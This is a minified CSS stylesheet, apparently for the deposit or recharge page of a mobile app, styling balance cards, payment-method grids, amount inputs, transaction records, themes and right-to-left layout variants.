.Recharge__content-paymoney__money-list__item img[data-v-e4624aa6]{width:.56rem;height:.75rem;margin-right:.13rem}.container .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item .tips[data-v-e4624aa6]{min-width:1.88rem;padding:0 .19rem;height:.81rem;background:url([data-uri]) no-repeat;background-size:100% 100%;color:#fff;font-size:.63rem;text-align:center;line-height:.84rem;position:absolute;top:-.44rem;right:0}.container .Recharge__content-paymoney__money-list .active[data-v-e4624aa6]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.container .Recharge__content-paymoney__money-list .active .tips[data-v-e4624aa6]{background:url([data-uri]) no-repeat;background-size:100% 100%;right:-1px}.container .methods .title[data-v-e4624aa6]{font-size:.88rem;color:#fff;line-height:1.25rem;margin-bottom:.25rem}.container .methods .title span[data-v-e4624aa6]{color:#e5ba5b}.container .methods .methods_list[data-v-e4624aa6]{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:.75rem}.container .methods .methods_list .item[data-v-e4624aa6]{height:2.81rem;display:flex;align-items:center;padding:.69rem .5rem;box-sizing:border-box;border:1px solid #75292d;border-radius:.31rem;background:#3d0208;overflow:visible;position:relative}.container .methods .methods_list .item .img[data-v-e4624aa6]{height:1.81rem;width:1.81rem;flex:0 0 1.81rem;margin-right:.31rem;object-fit:contain}.container .methods .methods_list .item p[data-v-e4624aa6]{color:#fff;font-size:.75rem;z-index:1;line-height:1rem;flex:1;min-width:0}.container .methods .methods_list .item .payName[data-v-e4624aa6]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.container .methods .methods_list .item .rt-bubble[data-v-e4624aa6]{background:#fe2e2e;padding:.19rem .38rem;border-radius:.88rem .88rem .88rem 0;color:#fff;position:absolute;top:-.63rem;right:-.63rem;font-size:.63rem;line-height:1.2;z-index:12;white-space:nowrap}.container .methods .methods_list .active[data-v-e4624aa6]{position:relative}.container .methods .methods_list .active .active_img[data-v-e4624aa6]{width:1.63rem;height:1.69rem;position:absolute;bottom:0;right:0;z-index:10}.container .methods .methods_list .active1[data-v-e4624aa6]{position:relative}.container .methods .methods_list .active1 .active_img[data-v-e4624aa6]{width:1.63rem;height:1.69rem;position:absolute;bottom:1px;right:1px}.container .event[data-v-e4624aa6]{margin-top:.31rem}.container .event .item[data-v-e4624aa6]{height:2.88rem}.container .event .channelName[data-v-e4624aa6]{line-break:auto}.container .event .methods_list .item .active_img[data-v-e4624aa6]{bottom:-1px;right:-1px}.container .event .methods_list .item .active_img.hide[data-v-e4624aa6]{display:none}.container .event .methods_list .active[data-v-e4624aa6]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.container .event1 .methods_list[data-v-e4624aa6]{display:grid;grid-template-columns:repeat(3,1fr);gap:.75rem}.container .firstDepositEvent .item .eventTitle[data-v-e4624aa6]{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.container .firstDepositEvent .item.active .eventTitle[data-v-e4624aa6]{padding-right:.56rem}.container .firstDepositEvent .rule .content[data-v-e4624aa6]{margin-top:.44rem;margin-bottom:.25rem;word-wrap:break-word;color:#ffde86;font-size:.75rem;font-family:PingFang SC;line-height:1.05rem}.container .firstDepositEvent .rule .content[data-v-e4624aa6] img{max-width:100%;height:auto;object-fit:contain}.container .illustrate[data-v-e4624aa6]{color:#ffde86;font-size:.75rem;line-height:1rem;font-weight:400;font-family:PingFang SC;margin-top:.44rem;margin-bottom:.25rem}.container .accountVerification .accountSelect .type-item[data-v-e4624aa6]{flex:1;height:2.5rem;padding:0 .94rem;display:flex;justify-content:space-between;align-items:center;font-size:.75rem;color:#fff;background-color:#370005}.deposit_content[data-v-e4624aa6]{padding:.5rem 1rem 0;margin-bottom:.88rem}.deposit_content .content .title[data-v-e4624aa6]{font-size:.88rem;color:#fff;line-height:1.25rem;display:flex;align-items:center}.deposit_content .content .title p[data-v-e4624aa6]{display:flex;align-items:center}.deposit_content .content .title p img[data-v-e4624aa6]{width:.5rem;height:.69rem}.deposit_content .content .title p[data-v-e4624aa6]:nth-child(1){margin-right:.75rem}.deposit_content .content .title p[data-v-e4624aa6]:nth-child(2){margin-right:.19rem}.deposit_content .content .input[data-v-e4624aa6]{margin-top:.19rem;background-color:#370005;color:#ffff7d;font-size:1.5rem;height:2.5rem;display:flex;align-items:center;justify-content:center;border-radius:.25rem;margin-bottom:.31rem}.deposit_content .content .input img[data-v-e4624aa6]{width:.81rem;height:1.13rem;margin-right:.5rem}.content_bottom .content .deposit_tips[data-v-e4624aa6]{margin-top:.5rem}.content_bottom .content .deposit_tips .title[data-v-e4624aa6]{font-size:.88rem;line-height:1.25rem;color:#bf6a73;margin-top:.63rem}.content_bottom .content .deposit_tips .copywriting[data-v-e4624aa6]{color:#c3767c;font-size:.75rem;line-height:1.06rem;margin-top:.19rem}.content_bottom .content .service[data-v-e4624aa6]{width:100%;border:1px solid #75292d;height:3.25rem;margin-bottom:.88rem;display:flex;align-items:center;justify-content:space-between;padding:0 .88rem;border-radius:.31rem;gap:.63rem}.content_bottom .content .service img[data-v-e4624aa6]{width:2.5rem;height:2.5rem}.content_bottom .content .service .content_box[data-v-e4624aa6]{flex:1;display:flex;flex-direction:column;justify-content:center}.content_bottom .content .service .content_box .title[data-v-e4624aa6]{font-size:.75rem;color:#ffde86}.content_bottom .content .service .content_box .tip[data-v-e4624aa6]{font-size:.63rem;color:#b06e73}.content_bottom .content .service .icon[data-v-e4624aa6]{width:2.5rem;height:2.5rem;display:flex;align-items:center;justify-content:center}.Recharge__box[data-v-e4624aa6]{position:relative;width:100%;font-family:Inter,sans-serif}.Recharge__box .Recharge__container[data-v-e4624aa6]{position:relative}.Recharge__box .Recharge__container .ye[data-v-e4624aa6]{margin-top:1rem}.Recharge__box .Recharge__container .balanceAssets[data-v-e4624aa6]{height:8.25rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/TotalAssetsBg-77a72b25.png);background-repeat:no-repeat;background-size:100%;background-position:center;border-radius:.94rem;color:#fff;padding:.94rem .81rem 0;position:relative}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__header[data-v-e4624aa6]{display:flex;justify-content:space-between;height:1.38rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__header .balanceAssets__header__left[data-v-e4624aa6]{display:flex;align-items:center;font-weight:400;font-size:.88rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__header .balanceAssets__header__left img[data-v-e4624aa6]{width:1rem;height:1rem;margin-right:.56rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__main[data-v-e4624aa6]{height:1.88rem;display:flex;align-items:center;margin:.5rem .94rem .94rem 0;font-weight:700;font-size:1.63rem;text-shadow:0 1px 0 rgba(0,0,0,.12)}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__main p[data-v-e4624aa6]{margin-left:.94rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__main img[data-v-e4624aa6]{width:1.44rem;height:.94rem;margin-left:.63rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__tip img[data-v-e4624aa6]{width:1.69rem;height:1.06rem;position:absolute;bottom:1.25rem;left:1.13rem}@media screen and (width <= 360px){.Recharge__box .Recharge__container .balanceAssets[data-v-e4624aa6]{height:106px}}.Recharge__box .Recharge__container .Recharge__container-tabcard[data-v-e4624aa6]{margin:.88rem 0;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.63rem}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__items[data-v-e4624aa6]{width:100%;height:6.13rem;background:#ffffff;color:#666;box-shadow:0 .13rem .38rem #d0d0ed5c;border-radius:.38rem;display:flex;flex-direction:column;position:relative}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__items .gift[data-v-e4624aa6]{width:2.75rem;height:2.63rem;position:absolute;right:1px;top:0;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/gift-872615dc.png) no-repeat center center;background-size:2.75rem auto}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__items .gift span[data-v-e4624aa6]{display:block;color:#fff;font-size:.75rem;letter-spacing:-1px;text-align:center;padding-top:1.25rem}.Recharge__box .Recharge__container .Recharge__container-tabcard .active[data-v-e4624aa6]{background:linear-gradient(180deg,var(--main-color-8) 0%,var(--main-color-9) 100%);box-shadow:0 .19rem .56rem #d0d0ed99,inset 0 -1px .38rem #fff0ed;color:#fff}.Recharge__box .Recharge__container .Recharge__container-tabcard .centers[data-v-e4624aa6]{display:flex;flex-direction:column;align-items:center}.Recharge__box .Recharge__container .Recharge__container-tabcard .centers .Recharge__container-tabcard__top[data-v-e4624aa6]{flex:none;width:2.31rem;height:2.31rem;margin:.75rem auto .63rem}.Recharge__box .Recharge__container .Recharge__container-tabcard .centers .Recharge__container-tabcard__top img[data-v-e4624aa6]{width:100%;height:100%}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__bot[data-v-e4624aa6]{font-size:.81rem;text-align:center}.Recharge__box .Recharge__container .Recharge__content-quickInfo[data-v-e4624aa6]{margin-bottom:1.31rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .Recharge__content-quickInfo__title[data-v-e4624aa6]{width:100%;display:flex;margin-bottom:.88rem;align-items:center}.Recharge__box .Recharge__container .Recharge__content-quickInfo .Recharge__content-quickInfo__title .title[data-v-e4624aa6]{display:flex;font-weight:400;font-size:1.13rem;color:#151515}.Recharge__box .Recharge__container .Recharge__content-quickInfo .Recharge__content-quickInfo__title .title img[data-v-e4624aa6]{width:1.63rem;height:1.63rem;margin-right:.75rem;overflow-clip-margin:content-box;overflow:clip}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list[data-v-e4624aa6]{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:.5rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list.numberPay[data-v-e4624aa6]{grid-template-columns:repeat(1,1fr)!important}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item[data-v-e4624aa6]{background:#e1e1e1;max-width:98%;border-radius:.63rem;display:flex;justify-content:flex-start;margin-bottom:.94rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item.numberPay[data-v-e4624aa6]{align-items:center}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item img[data-v-e4624aa6]{margin-left:.88rem;width:2.63rem;height:2.63rem;margin-right:.88rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item .other[data-v-e4624aa6]{display:flex;flex-direction:column;padding:.69rem .88rem;line-height:1.5}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item .other div[data-v-e4624aa6]{font-size:.94rem;color:#666}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item .other .bouns[data-v-e4624aa6]{font-size:1rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .item_active[data-v-e4624aa6]{background:linear-gradient(90deg,var(--main-color-2) 0%,var(--main-color-6) 100%)}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .item_active div[data-v-e4624aa6]{color:#fff!important}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__title[data-v-e4624aa6]{display:flex;font-weight:600;font-size:1.13rem;margin-bottom:1.63rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__title img[data-v-e4624aa6]{width:1.63rem;height:1.63rem;margin-right:.75rem;overflow-clip-margin:content-box;overflow:clip}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay[data-v-e4624aa6]{display:flex;color:#fff;font-size:1rem;margin-top:.63rem;margin-bottom:.63rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay .exchange-rate .label[data-v-e4624aa6]{color:#d8d8d8}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay .exchange-rate .value[data-v-e4624aa6]{padding:0 .31rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay .received-amount[data-v-e4624aa6]{color:#fdd132;flex:1;text-align:right}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input[data-v-e4624aa6]{position:relative;height:2.38rem;width:100%;display:flex;background:#370005;border-radius:.25rem;margin-top:.44rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input.usdt[data-v-e4624aa6]{margin-top:.66rem;border-radius:.63rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div[data-v-e4624aa6]{height:2.38rem;display:flex;align-items:center;justify-content:center;position:absolute;color:var(--main-color-2);font-weight:900;font-size:1.38rem;line-height:2.94rem;padding:0 .94rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div img[data-v-e4624aa6]{height:1.38rem;width:1.38rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div.usdt[data-v-e4624aa6]{background:url([data-uri]);background-size:2rem;background-repeat:no-repeat;background-position:center}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div[data-v-e4624aa6]:before{content:"";height:1.5rem;position:absolute;border-left:1px solid #74232a;right:0;top:50%;transform:translateY(-50%)}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input[data-v-e4624aa6]{background-color:transparent;margin-left:3.13rem;display:flex;align-content:center}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input .input[data-v-e4624aa6]{background:transparent;padding:0;font-size:.75rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input .input[data-v-e4624aa6]::placeholder{color:#fff}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input.amount-disabled[data-v-e4624aa6]{margin-left:0}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input.amount-disabled .input[data-v-e4624aa6]{text-align:center;font-size:1.5rem;font-weight:700}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input.amount-disabled .input[data-v-e4624aa6] input{text-align:center}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input.amount-disabled .input[data-v-e4624aa6] input::placeholder{font-size:.75rem;font-weight:400}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .label[data-v-e4624aa6]{display:flex;align-items:center;color:#fff;font-size:.88rem;line-height:1.25rem;margin-top:.25rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .label .icon[data-v-e4624aa6]{width:1.5rem;height:1.5rem;margin-right:.38rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item input[data-v-e4624aa6],.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item textarea[data-v-e4624aa6]{box-sizing:border-box;border:none;width:100%;height:2.38rem;padding:.36rem .94rem;background:#ffffff;border-radius:.25rem;color:#ffff7d;font-size:.88rem;user-select:text}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item input[data-v-e4624aa6]{height:2.19rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .errorMessage[data-v-e4624aa6]{padding:.5rem .75rem 0;color:#ee0a24}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disable[data-v-e4624aa6]{pointer-events:none;background:#370005}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disable .Trend__C-icon[data-v-e4624aa6]{color:#7f7f7f}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disableValue[data-v-e4624aa6]{padding-left:.94rem;font-size:.88rem;height:2.38rem;color:#ffff7d;display:flex;align-items:center;word-wrap:break-word;word-break:break-all;width:95%}.Recharge__box .Recharge__container .Recharge__container-intro[data-v-e4624aa6]{background:#ffffff;border-radius:.94rem;padding:1.13rem .88rem}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__title[data-v-e4624aa6]{font-weight:600;font-size:1.13rem;margin-bottom:1.13rem;display:flex}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__title img[data-v-e4624aa6]{width:1.63rem;height:1.63rem;margin-right:.75rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists[data-v-e4624aa6]{border:1px solid #d6d6d6;border-radius:.94rem;padding:.44rem .56rem 1.19rem 1rem}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists .item[data-v-e4624aa6]{margin-top:.5rem}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists .item p[data-v-e4624aa6]{text-align:left;position:relative;padding-left:.81rem;font-weight:400;font-size:.88rem;color:#666;line-height:.88rem;margin:.5rem 0}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists .item p[data-v-e4624aa6]:after{position:absolute;content:"";width:.38rem;height:.38rem;transform:rotate(45deg);background:var(--main-color-2);left:-.19rem;top:.5rem}.Recharge__box .Recharge__container .record__main[data-v-e4624aa6]{margin:.88rem 0}.Recharge__box .Recharge__container .record__main .record__main-title[data-v-e4624aa6]{display:flex;align-items:center;height:2.25rem;margin-bottom:1.69rem;padding-left:.88rem}.Recharge__box .Recharge__container .record__main .record__main-title img[data-v-e4624aa6]{width:1.63rem;height:1.63rem;margin-right:.75rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .record__main .record__main-title span[data-v-e4624aa6]{font-weight:600;font-size:1.13rem;color:#151515}.Recharge__box .Recharge__container .record__main .record__main-info[data-v-e4624aa6]{padding:.8rem .66rem 1rem;background-color:#fff;border-radius:.38rem;margin-bottom:.66rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title[data-v-e4624aa6]{padding-bottom:.8rem;border-bottom:1px solid #dbdbdb;margin-bottom:.66rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title .recharge_text[data-v-e4624aa6]{width:5rem;height:1.63rem;line-height:1.63rem;text-align:center;color:#fff;background:#34be8a;border-radius:.38rem;font-size:1rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title .flex_between[data-v-e4624aa6]{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title div[data-v-e4624aa6]{font-size:.88rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title div .danger[data-v-e4624aa6],.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title div .icon[data-v-e4624aa6]{color:#eb8a1f}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__money span[data-v-e4624aa6]:first-child{font-size:.88rem;color:#888}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__money span[data-v-e4624aa6]:last-child{font-size:1rem;color:#ff7f22}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__type span[data-v-e4624aa6]:last-child,.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__time span[data-v-e4624aa6]:last-child{font-size:1rem;color:#666}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__orderNumber div[data-v-e4624aa6]{font-size:.88rem;color:#aeb0c6}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__orderNumber div img[data-v-e4624aa6]{width:1.06rem;height:1.06rem;margin-left:.4rem}.Recharge__box .Recharge__container .record__main .record__main-info .item[data-v-e4624aa6]{margin-bottom:.8rem}.Recharge__box .Recharge__container .record__main .record__main-info .item span[data-v-e4624aa6]:first-child{font-size:.88rem;color:#888}.Recharge__box .Recharge__container .record__main .record__main-info .item[data-v-e4624aa6] :last-child{margin-bottom:0}.Recharge__box .Recharge__container .record__main .record__main-info .flex_between[data-v-e4624aa6]{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.Recharge__box .Recharge__container .record__main .empty__container[data-v-e4624aa6]{width:100%;height:100%;display:flex;flex-direction:column;align-items:center}.Recharge__box .Recharge__container .record__main .empty__container img[data-v-e4624aa6]{width:10rem;height:9.38rem;margin-bottom:.63rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .record__main .empty__container p[data-v-e4624aa6]{color:#acafc2;font-size:.88rem}.Recharge__box .Recharge__container .record__main .mgt40[data-v-e4624aa6]{margin-top:1.31rem!important}.bottom[data-v-e4624aa6]{height:3.88rem;display:flex;justify-content:center;align-items:center;z-index:100}@media screen and (width <= 500px){.bottom[data-v-e4624aa6]{width:100%;left:0;transform:translate(0)}}.bottom .van-button--disabled[data-v-e4624aa6]{opacity:inherit}.bottom .btn[data-v-e4624aa6]{border:.13rem solid;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);border-radius:.44rem;height:2.63rem;width:100%;text-align:center;line-height:2.63rem;font-size:1.25rem;color:#303030;box-sizing:border-box}.bottom .active[data-v-e4624aa6]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);color:#7b1801}[data-v-e4624aa6] .van-field__control{color:#ffff7d}[data-v-e4624aa6] .van-field__control::placeholder{color:#fff}[data-v-e4624aa6] .van-uploader__upload{background:#370005;border-radius:.25rem;width:8.75rem;height:8.75rem}[data-v-e4624aa6] .van-uploader__upload .van-uploader__upload-icon{color:#a15158}.container[data-v-e4624aa6]{background:#430202}body:not([theme=theme1]) .container[data-v-e4624aa6]{background:linear-gradient(180deg,#130e37 0%,#251e5e 100%)}body:not([theme=theme1]) .agent-page[data-v-e4624aa6]{background:transparent}body:not([theme=theme1]) .agent-page .tab_box .tabs[data-v-e4624aa6]{border-color:var(--main-color-3)}body:not([theme=theme1]) .agent-page .tab_box .tabs .tab_item p[data-v-e4624aa6]{color:var(--main-color-1)}body:not([theme=theme1]) .agent-page .tab_box .tabs .tab_item.tab_active p[data-v-e4624aa6]{color:var(--main-color-4)}body:not([theme=theme1]) .agent-page .tab_box .tabs .tab_item.tab_active p .short-border[data-v-e4624aa6]{background-color:var(--main-color-4)}body:not([theme=theme1]) .phoneInput__container-group[data-v-e4624aa6]{display:flex;align-items:center;background-color:var(--main-color-5);border-radius:.25rem;height:2.5rem;padding-left:1.06rem;margin-top:.5rem}body:not([theme=theme1]) .phoneInput__container-group .underscores[data-v-e4624aa6]{position:absolute;left:.31rem;font-size:.75rem;color:#999;text-align:right;top:.63rem}body:not([theme=theme1]) .phoneInput__container-group .disable[data-v-e4624aa6]{padding-left:.5rem}body:not([theme=theme1]) .phoneInput__container-group .dropdown1[data-v-e4624aa6]{border-right:1px solid #4333a7;padding:.31rem .38rem .31rem 0;color:#fff}body:not([theme=theme1]) .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-e4624aa6]{display:flex;align-items:center;color:#fff}body:not([theme=theme1]) .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-e4624aa6]{color:#fff;margin-right:.31rem;font-size:.81rem}body:not([theme=theme1]) .phoneInput__container-group .input[data-v-e4624aa6]{position:relative;width:100%;height:2.38rem!important}body:not([theme=theme1]) .phoneInput__container-group .input input[data-v-e4624aa6]{box-sizing:border-box;border:none;width:100%;background:var(--main-color-5)!important;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem .5rem}body:not([theme=theme1]) .phoneInput__container-group .input input[data-v-e4624aa6]::placeholder{color:#74232a}body:not([theme=theme1]) .container .methods .methods_list .item[data-v-e4624aa6]{background:var(--main-color-5);border:1px solid var(--main-color-2)}body:not([theme=theme1]) .container .methods .methods_list .item.active[data-v-e4624aa6]{background:var(--gradient-color-1);border:1px solid var(--main-color-1)}body:not([theme=theme1]) .container .methods .methods_list .item.hide[data-v-e4624aa6]{background:var(--main-color-5);border:1px solid var(--main-color-2)}body:not([theme=theme1]) .container .firstDepositEvent .rule .content[data-v-e4624aa6]{color:#d6d0ff}body:not([theme=theme1]) .container .accountVerification .accountSelect .type-item[data-v-e4624aa6]{background:var(--main-color-5)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input[data-v-e4624aa6]{background:var(--main-color-5)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input[data-v-e4624aa6] .van-field__control{color:var(--main-color-2)}body:not([theme=theme1]) .container .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item[data-v-e4624aa6]{background:var(--main-color-6);color:var(--main-color-1)}body:not([theme=theme1]) .container .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item.active[data-v-e4624aa6]{background:var(--gradient-color-1);border:1px solid var(--main-color-1)}body:not([theme=theme1]) .container .Recharge__content-paymoney__money-list .active .tips[data-v-e4624aa6]{background:url([data-uri]) no-repeat;background-size:100% 100%;color:#1d174d}body:not([theme=theme1]) .content_bottom .content .deposit_tips .title[data-v-e4624aa6]{color:#fff}body:not([theme=theme1]) .content_bottom .content .deposit_tips .copywriting[data-v-e4624aa6]{color:var(--main-color-1)}body:not([theme=theme1]) .bottom .btn[data-v-e4624aa6]{background:var(--gradient-color-3)}body:not([theme=theme1]) .bottom .active[data-v-e4624aa6]{background:var(--gradient-color-1);border:none;border-image-source:none;border-radius:.44rem;color:var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disable[data-v-e4624aa6]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item[data-v-e4624aa6] .van-uploader__upload{background:var(--main-color-6)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item[data-v-e4624aa6] .van-uploader__upload .van-uploader__upload-icon{color:var(--main-color-2)}body:not([theme=theme1]) .dialog .waring_box[data-v-e4624aa6]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog .waring_box .content[data-v-e4624aa6]{color:var(--main-color-1)}body:not([theme=theme1]) .dialog .waring_box .btn span[data-v-e4624aa6]:nth-child(1){background:var(--main-color-4);border-radius:.44rem}body:not([theme=theme1]) .dialog .waring_box .btn span[data-v-e4624aa6]:nth-child(2){background:var(--gradient-color-1);border-radius:.44rem;border:1px solid var(--main-color-1);color:var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div[data-v-e4624aa6]:before{border-color:var(--main-color-3)}body:not([theme=theme1]) .agent-page .noData p[data-v-e4624aa6]{color:var(--main-color-1)}body:not([theme=theme1]) .content_bottom .content .service[data-v-e4624aa6]{border:1px solid #4c3ab0;background:#100b32}body:not([theme=theme1]) .content_bottom .content .service .content_box .title[data-v-e4624aa6]{color:#0c97f6}body:not([theme=theme1]) .content_bottom .content .service .content_box .tip[data-v-e4624aa6]{color:#51679e}.urPKStyle .hot_icon_active[data-v-e4624aa6]{right:unset!important;left:-1.25rem}.urPKStyle .input-mobile[data-v-e4624aa6]{direction:rtl}.urPKStyle[data-v-e4624aa6] .van-field__control{text-align:right!important;padding-right:2.81rem!important}.urPKStyle .methods_list .item .img[data-v-e4624aa6]{margin-right:0!important;margin-left:.31rem}.urPKStyle .head_imgs img[data-v-e4624aa6]:nth-child(1){margin-right:0!important;margin-left:.75rem}.urPKStyle .disableValue[data-v-e4624aa6]{padding-left:0!important;padding-right:.94rem}.urPKStyle .svg-icon[data-v-e4624aa6]{margin-left:0!important;margin-right:.31rem}.urPKStyle .place-div[data-v-e4624aa6]:before{right:unset!important;left:0}.urPKStyle .Recharge__content-paymoney__money-list__item img[data-v-e4624aa6]{margin-right:0!important;margin-left:.13rem}.urPKStyle .Recharge__content-paymoney__money-list__item .tips[data-v-e4624aa6]{right:unset!important;left:0}.urPKStyle .phoneInput__container-group[data-v-e4624aa6]{padding-left:0!important;padding-right:1.06rem}.urPKStyle .phoneInput__container-group .dropdown1[data-v-e4624aa6]{border-right:none!important;border-left:1px solid rgb(116,35,42);padding-right:0!important;padding-left:.38rem!important}.urPKStyle .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-e4624aa6]{margin-right:0!important;margin-left:.31rem}.urPKStyle body:not([theme=theme1]) .phoneInput__container-group .dropdown1[data-v-e4624aa6]{border-left:1px solid #4333a7}.urPKStyle .rt-bubble[data-v-e4624aa6]{border-radius:.88rem .88rem 0!important;left:-.63rem;right:unset!important}.urPKStyle .active_img[data-v-e4624aa6]{transform:rotateY(180deg);left:0;right:unset!important}[v-cloak][data-v-b0e83d23]{display:none!important}@keyframes skeleton-loading-b0e83d23{0%{opacity:.6}50%{opacity:1}to{opacity:.6}}#app 